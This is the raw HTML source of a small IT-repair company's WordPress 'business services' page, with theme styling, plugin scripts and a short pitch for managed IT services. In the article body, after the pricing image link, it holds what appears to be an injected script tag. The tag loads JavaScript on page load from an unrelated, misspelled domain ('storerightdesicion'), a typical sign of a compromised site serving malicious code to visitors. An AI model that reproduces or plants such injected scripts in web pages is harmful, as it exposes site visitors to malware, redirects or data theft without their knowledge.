var shield_vars_notbotjs = {"ajax":{"not_bot":{"action":"icwp-wpsf","exec":"not_bot","exec_nonce":"e20dfbbae1","mod_slug":"icwp-wpsf-ips","ajaxurl":"https:\/\/empirepcrepair.com\/wp-admin\/admin-ajax.php"}},"flags":{"run":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/notbot.js?ver=16.1.9&amp;mtime=1665381800" id="icwp-wpsf-shield-notbot-js"></script>
<script type="text/javascript" id="icwp-wpsf-shield-loginbot-js-extra">
/* <![CDATA[ */
var icwp_wpsf_vars_lpantibot = {"form_selectors":"","uniq":"6970812287c6e","cbname":"icwp-wpsf-5a01a605bb906","strings":{"label":"I'm a human.","alert":"Please check the box to show us you're a human.","loading":"Loading"},"flags":{"gasp":true,"captcha":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/loginbot.js?ver=16.1.9&amp;mtime=1665381800" id="icwp-wpsf-shield-loginbot-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/content-manager-light/include/otw_components/otw_shortcode/js/otw_shortcode_core.js?ver=6.4.3" id="otw-shortcode-core-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/content-manager-light/include/otw_components/otw_shortcode/js/otw_shortcode.js?ver=6.4.3" id="otw-shortcode-js"></script>
<link rel="https://api.w.org/" href="https://empirepcrepair.com/wp-json/" /><link rel="alternate" type="application/json" href="https://empirepcrepair.com/wp-json/wp/v2/pages/41" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://empirepcrepair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 4.3.4" />
<link rel="canonical" href="https://empirepcrepair.com/business/" />
<link rel='shortlink' href='https://wp.me/P4IrEJ-F' />
<link rel="alternate" type="application/json+oembed" href="https://empirepcrepair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempirepcrepair.com%2Fbusiness%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://empirepcrepair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fempirepcrepair.com%2Fbusiness%2F&#038;format=xml" />
<style type="text/css" media="screen">.simple-banner{background:#ff0000;}</style><style type="text/css" media="screen">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css" media="screen">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css" media="screen"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style></style><style type='text/css'>img#wpstats{display:none}</style><!--Custom Styling-->
<style media="screen" type="text/css">
blockquote, address, .page-links a:hover, .post-format-wrap {border-color:#007c31}
.meta span i, .more-link, .post-title h3:hover, #main .standard-posts-wrapper .posts-wrapper .post-single .text-holder-full .post-format-wrap p.link-text a:hover, .breadcrumbs .breadcrumbs-wrap ul li a:hover, #article p a, .navigation a, .link-post i.fa, .quote-post i.fa, #article .link-post p.link-text a:hover, .link-post p.link-text a:hover, .quote-post span.quote-author, .post-single ul.link-pages li a strong, .post-info span i, .footer-widget-col ul li a:hover, .sidebar ul.link-pages li.next-link a span, .sidebar ul.link-pages li.previous-link a span, .sidebar ul.link-pages li i, .row .row-item .service i.fa {color:#007c31}
input[type=&quot;submit&quot;],button, .page-links a:hover {background:#007c31}
.search-submit,.wpcf7-form-control,.main-navigation ul ul, .content-boxes .circle, .feature .circle, .section-title-right:after, .boxtitle:after, .section-title:after, .content-btn, #comments .form-submit #submit {background-color:#007c31}
.back-to-top {color:#888888}
.back-to-top i.fa:hover {color:#13ec09}
#logo {width:280px }
#logo {height:59px }
#logo { margin-top:8px }
#logo { margin-right:25px }
#logo {text-transform: uppercase }
#logo {font-family:Roboto}
#logo {font-size:24px }
#logo {font-weight:700}
#logo a {color:#ffffff}
#logo h5.site-description {font-size:16px }
#logo .site-description {color:#ffffff}
#logo .site-description {text-transform: uppercase}
#navbar ul li a {font-family:Roboto}
#navbar ul li a {font-size:13px}
.navbar-nav li a {color:#ffffff}
.dropdown-menu {border-bottom: 5px solid #c9c9c9}
.navbar-nav {background-color:#0c0c0c}
.dropdown-menu { background:#1a1a1a}
.navbar-nav li a:hover {color:#13ec09}
.navbar-nav ul li a:hover, .navbar-nav ul li a:focus, .navbar-nav ul li a.active, .navbar-nav ul li a.active-parent, .navbar-nav ul li.current_page_item a, #menu-navmenu li a:hover { background:#1a1a1a}
.active a { color:#13ec09 !important}
body {font-family:Roboto}
body {font-size:15px !important}
body {color:#777777}
#header-holder { background-color: #f7f7f7}
#header-holder {opacity:1}
#header-top .top-phone,#header-top p, #header-top a, #header-top i { color:#0a0a0a}
#header-top { background-color: #13ec09}
.banner ul li { min-height:500px;}
.banner .inner h1 { color:#111111}
.iis-caption-title a { color:#111111}
.banner .inner p { color: #111111}
.iis-caption-content p { color: #111111}
.banner .btn { color: #111111}
.banner .btn { border-color: #111111}
.iis-caption { left: 0%}
.banner .inner { padding-top: 120px}
.iis-caption { bottom: 5%}
.banner .inner { width: 90%}
.iis-caption { max-width: 90%}
#footer { background-color:#0c0c0c}
#copyright { background-color:#13ec09}
.footer-widget-col h4 { color:#ffffff}
.footer-widget-col h4 { border-bottom: 4px solid #13ec09}
.footer-widget-col a, .footer-widget-col { color:#338700}
.footer-widget-col ul li { border-bottom: 1px solid #444444}
#social-bar-footer ul li a i { color:#0c0202}
.home-blog {background: none repeat scroll 0 0 #ffffff}
.from-blog .post-info span a, .from-blog .post-info span {color:#111111;}
.from-blog h3 {color:#111111;}
.from-blog h2 {color:#111111;}
.from-blog {background: none repeat scroll 0 0 #ffffff;}
.blog-top-image {background: none repeat scroll 0 0 #eeeeee;}
.blog-top-image h1.section-title, .blog-top-image h1.section-title-right {color:#111111;}
.get-strated-button { background-color: #13ec09}
#get-started h2 { color: #ffffff}
.get-strated-left span { color: #ffffff}
#get-started { background: none repeat scroll 0 0 #252525}
#features { background-color:#ffffff;}
h4.sub-title, #features p { color:#0c0202;}
#features .section-title, #features h3 { color:#111111;}
.about p {color:#111111;}
.about h2 {color:#111111;}
.about {background: none repeat scroll 0 0 #eeeeee;}
#services { background-color:#ffffff;}
#services h2, #services h3 { color:#111111;}
#services p { color:#777777;}
.cta h2 { color:#111111;}
.cta h4 { color:#111111;}
.cta { background-color:#eeeeee;}
.content-boxes h4 { color:#ffffff;}
.content-boxes {color:#ffffff}
.content-boxes {background: none repeat scroll 0 0 #252525}
.get-in-touch { background-color: #eeeeee}
.get-in-touch h2.boxtitle {color:#111111;}
.get-in-touch h4.sub-title {color:#111111;}
.git-link { color: #111111}
.git-link { border-color: #111111}
.social { background-color: #eeeeee}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
        <script
            type="text/javascript">var ajaxurl = 'https://empirepcrepair.com/wp-admin/admin-ajax.php';</script>

        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="business" />
<meta property="og:url" content="https://empirepcrepair.com/business/" />
<meta property="og:description" content="With Empire PC, you can “grow as you go.” This means you have the flexibility to start with the managed IT services that makes the most sense for your organization, and then grow with us as your ne…" />
<meta property="article:published_time" content="2017-09-29T10:30:11+00:00" />
<meta property="article:modified_time" content="2018-06-13T04:55:57+00:00" />
<meta property="og:site_name" content="Empirepcrepair.com" />
<meta property="og:image" content="https://empirepcrepair.com/wp-content/uploads/2020/04/ms-icon-310x310-1.png" />
<meta property="og:image:width" content="310" />
<meta property="og:image:height" content="310" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="business" />
<meta name="twitter:image" content="https://empirepcrepair.com/wp-content/uploads/2020/04/ms-icon-310x310-1-300x300.png" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://empirepcrepair.com/wp-content/uploads/2020/04/ms-icon-310x310-1-80x80.png" sizes="32x32" />
<link rel="icon" href="https://empirepcrepair.com/wp-content/uploads/2020/04/ms-icon-310x310-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://empirepcrepair.com/wp-content/uploads/2020/04/ms-icon-310x310-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://empirepcrepair.com/wp-content/uploads/2020/04/ms-icon-310x310-1-300x300.png" />
<!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#07bc0a;color:#cbf7cb;}.woocommerce small.note{color:#777;}.woocommerce .woocommerce-breadcrumb{color:#777;}.woocommerce .woocommerce-breadcrumb a{color:#777;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#d33;}.woocommerce div.product .stock{color:#d33;}.woocommerce span.onsale{background-color:#d33;color:#fff;}.woocommerce ul.products li.product .price{color:#d33;}.woocommerce ul.products li.product .price .from{color:rgba(136, 136, 136, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #abaaa8;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #abaaa8;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#c4c3c2;color:#5f5d5b;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#2a2a2a;background-color:#c4c3c2;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#b3b2b1;color:#2a2a2a;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#07bc0a;color:#cbf7cb;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#00ab00;color:#cbf7cb;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#07bc0a;color:#cbf7cb;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#c4c3c2;}.woocommerce #reviews h2 small{color:#777;}.woocommerce #reviews h2 small a{color:#777;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#c4c3c2;border:1px solid #bcbbba;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #bcbbba;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #bcbbba;}.woocommerce .star-rating:before{color:#abaaa8;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #c4c3c2;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #abaaa8;}.woocommerce .order_details li{border-right:1px dashed #abaaa8;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#07bc0a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#07bc0a;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#007800;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #abaaa8;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#d33;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #c4c3c2;}.woocommerce-checkout .checkout .create-account small{color:#777;}.woocommerce-checkout #payment{background:#c4c3c2;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #abaaa8;}.woocommerce-checkout #payment div.payment_box{background-color:#b7b6b5;color:#2a2a2a;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#9e9d9b;border-top-color:#92908e;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#92908e;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#92908e;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#92908e;}.woocommerce-checkout #payment div.payment_box span.help{color:#777;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #b7b6b5;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
</head>
<body class="page-template-default page page-id-41 wp-custom-logo theme-modality woocommerce-no-js">
<div id="grid-container">
	<div class="clear"></div>
							<div id="header-holder">
					<div id ="header-wrap">
      			<nav class="navbar navbar-default">
					<div id="logo">
						<a href="https://empirepcrepair.com/" class="custom-logo-link" rel="home"><img width="280" height="59" src="https://empirepcrepair.com/wp-content/uploads/2017/09/cropped-empirepc-400-84-NEW-e1437245064204.png" class="custom-logo" alt="Empirepcrepair.com" decoding="async" /></a>											</div>
        			<div class="navbar-header">
            			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              			<span class="sr-only">Toggle navigation</span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
              			<span class="icon-bar"></span>
            			</button>
          			</div><!--navbar-header-->
          			<div id="navbar" class="navbar-collapse collapse">
					<ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-109"><a title="HOME" href="https://empirepcrepair.com">HOME</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-23 dropdown"><a title="SERVICES" href="https://empirepcrepair.com/services/" class="dropdown-toggle" aria-haspopup="true">SERVICES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="home / residential services" href="https://empirepcrepair.com/residential/">home / residential services</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item menu-item-43 active"><a title="business services" href="https://empirepcrepair.com/business/">business services</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61 dropdown"><a title="monthly support" href="https://empirepcrepair.com/monthly/">monthly support</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a title="essential care" href="https://empirepcrepair.com/essentialcare/">essential care</a></li>
		<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="virus free" href="https://empirepcrepair.com/virusfree/">virus free</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a title="worry free" href="https://empirepcrepair.com/worryfree/">worry free</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9891 dropdown"><a title="WEBROOT" href="https://empirepcrepair.com/webroot/" class="dropdown-toggle" aria-haspopup="true">WEBROOT <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9876"><a title="Webroot - Monthly Subscription" href="https://empirepcrepair.com/webrootmonthly/">Webroot &#8211; Monthly Subscription</a></li>
	<li id="menu-item-9877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9877"><a title="Webroot - Annual Subscription" href="https://empirepcrepair.com/webrootyearly/">Webroot &#8211; Annual Subscription</a></li>
</ul>
</li>
<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367 dropdown"><a title="REQUEST SUPPORT" href="https://empirepcrepair.com/product-category/services/" class="dropdown-toggle" aria-haspopup="true">REQUEST SUPPORT <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a title="Remote Support" href="https://empirepcrepair.com/product-category/services/remote-support/">Remote Support</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a title="Onsite Support" href="https://empirepcrepair.com/product-category/services/onsite-support/">Onsite Support</a></li>
</ul>
</li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a title="PAY INVOICE" href="https://empirepcrepair.com/payment/">PAY INVOICE</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9909"><a title="TIP US" href="https://empirepcrepair.com/donate/">TIP US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237 dropdown"><a title="MY ACCOUNT" href="https://empirepcrepair.com/my-account/" class="dropdown-toggle" aria-haspopup="true">MY ACCOUNT <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9844"><a title="Subscription Account" href="https://subscriptions.zoho.com/portal/empirepc">Subscription Account</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="CART" href="https://empirepcrepair.com/cart/">CART</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a title="CHECKOUT" href="https://empirepcrepair.com/checkout/">CHECKOUT</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a title="RETURN POLICY" href="https://empirepcrepair.com/return-policy/">RETURN POLICY</a></li>
</ul>
</li>
</ul>					
          			</div><!--/.nav-collapse -->
        
      </nav>
			</div><!--header-wrap-->
		</div><!--header-holder-->	<div id="main" class="col1">
	
<div class="content-posts-wrap">
	<div id="content-box">
		<div id="post-body">
			<div class="post-single post-41 page type-page status-publish hentry">
				<h1 id="post-title" class="entry-title post-41 page type-page status-publish hentry"> </h1>
								<div id="article">
					<p>With Empire PC, you can “grow as you go.” This means you have the flexibility to start with the managed IT services that makes the most sense for your organization, and then grow with us as your needs grow. Many business executives who are responsible for IT prefer that we take IT off of their hands. In these cases, we manage their entire IT infrastructure, including desktops, servers, networks and more.</p>
<p><strong>What We Do</strong></p>
<ul>
<li>Manage and monitor desktops, servers and networks</li>
<li>Install, manage and update virus, spam and spyware/malware software (security)</li>
<li>Install and manage software updates and patches</li>
<li>Provide optional Back Up services for servers and/or workstations</li>
<li>Install and manage firewalls</li>
<li>Configure and deploy VPNs</li>
<li>Provide 24/7/365 IT monitoring</li>
<li>Provide you with a dedicated Customer Advocate, to make sure your issues and concerns are addressed and you continue to be thrilled with Empire PC</li>
</ul>
<p>Services can be offered based on your IT management needs. Contact Empire PC to learn more.</p>
<p><strong>Peace of Mind Means Choice</strong></p>
<p>Many of the services included in Total IT Management are available a la carte. We’ll work closely with you to make sure your particular needs are met. To get the IT support your business needs, trust Empire PC to deliver flexible and simple solutions.</p>
<p><a href="https://empirepcrepair.com/monthly/"><img decoding="async" class="aligncenter wp-image-363 size-medium" src="https://empirepcrepair.com/wp-content/uploads/2018/06/see-plans-and-pricing-300x78.png" alt="" width="300" height="78" srcset="https://empirepcrepair.com/wp-content/uploads/2018/06/see-plans-and-pricing-300x78.png 300w, https://empirepcrepair.com/wp-content/uploads/2018/06/see-plans-and-pricing.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
 			
				</div><!--article-->
			</div><!--post-single-->
						</div><!--post-body-->
	</div><!--content-box-->
	<div class="sidebar-frame">
		<div class="sidebar">
			<div id="woocommerce_product_search-3" class="widget wow fadeIn woocommerce widget_product_search" data-wow-delay="0.5s"><form role="search" method="get" class="woocommerce-product-search" action="https://empirepcrepair.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_widget_cart-3" class="widget wow fadeIn woocommerce widget_shopping_cart" data-wow-delay="0.5s"><div class="widget-title clearfix"><h4><span>Cart</span></h4></div><div class="widget_shopping_cart_content"></div></div>		</div><!--sidebar-->
	</div><!--sidebar-frame-->
</div><!--content-posts-wrap-->
		</div><!--main-->
	<div class="social">
	<div id="social-wrap">
		<div id="social-bar">
							<a href="http://www.facebook.com/empirepc" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a>
				
							<a href="https://twitter.com/empire_pcrepair" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a>
				
				
										
						
		</div>
	</div>
</div>	<div class="clear"></div>
	<div id="footer">
			<div id="footer-wrap">
			<div id="footer-box" class="footer-v4">
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>
					</div>
	</div>
	<div class="sidebar-footer">
		<div>	
					</div>
	</div>
	<div class="sidebar-footer lastone">
		<div>
					</div>
	</div>
</div>		</div><!--footer-wrap-->
		</div><!--footer-->
	<div id="copyright">
	<div class="copyright-wrap">
		<span class="left"><i class="fa fa-copyright"></i><a href="https://empirepcrepair.com/">Copyright 2026 Empirepcrepair.com</a></span>
		<span class="right"><a title="Modality Theme" target="_blank" href="http://www.vmthemes.com/modality-wordpress-theme/">Modality Theme</a> powered by <a title="WordPress" href="http://wordpress.org/">WordPress</a></span>
	</div>
</div><!--copyright--></div><!--grid-container-->
<!-- analytics-counter google analytics manual tracking code --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18585546-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18585546-3');
</script><!--  --><script>
    var mvvCartButtonSelector = '.mvvwb_bookable button.single_add_to_cart_button'
    if (document.querySelectorAll(mvvCartButtonSelector).length) {

        document.querySelectorAll(mvvCartButtonSelector).forEach((item) => {
            item.setAttribute('disabled', 'disabled')
        })

    }
    if (window.jQuery) {
        jQuery(document).ready(function ($) {
            $(".variations_form").on('show_variation', function (event, variation) {
                var mvvwo_event = new CustomEvent('mvvwb_show_variation',{detail:{variation:variation}});
                $(this).get(0).dispatchEvent(mvvwo_event);

            })
        });
    }

</script>
<a href="#" class="back-to-top"><i class="fa fa-arrow-circle-up"></i></a>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="mvvwb-front-js-extra">
/* <![CDATA[ */
var mvvwb_config = {"api_nonce":"647e0ad1fc","root":"https:\/\/empirepcrepair.com\/wp-json\/mvvwb\/v1\/","lang":"","locale":"","config":[],"initTriggers":["qv_loader_stop","quick_view_pro:load","woosq_loaded","xt-woo-quick-view-displayed"],"dateFormat":"F j, Y","timeFormat":"g:i A"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/booking-for-woocommerce/assets/js/front.js?ver=4.1.0" id="mvvwb-front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="ph_booking_product-js-extra">
/* <![CDATA[ */
var phive_booking_ajax = {"ajaxurl":"https:\/\/empirepcrepair.com\/wp-admin\/admin-ajax.php","security":"fe40e266d2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/bookings-and-appointments-for-woocommerce/resources/js/ph-booking-ajax.js?ver=1.0.0" id="ph_booking_product-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/empirepcrepair.com\/wp-admin\/admin-ajax.php","nonce":"29a2cbbbd9","opens":"2","cancel":"https:\/\/empirepcrepair.com\/donate","return":"https:\/\/www.empirepcrepair.com\/thankyou"};
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/4.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/empirepcrepair.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/4.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/4.3.4/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/4.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98bc89270778cf0c5d8a65c0de3abfbf","fragment_name":"wc_fragments_98bc89270778cf0c5d8a65c0de3abfbf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/4.3.4/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
/* ]]> */
</script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/custom.js?ver=6.4.3" id="modality-custom-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/unslider.js?ver=6.4.3" id="unslider-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/jquery.flexslider.js?ver=6.4.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/ideal-image-slider.js?ver=20160115" id="ideal-image-slider-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/scrollup.js?ver=6.4.3" id="modality-scrollup-js"></script>
<script type="text/javascript" src="https://empirepcrepair.com/wp-content/themes/modality/js/animation.js?ver=6.4.3" id="animation-js"></script>
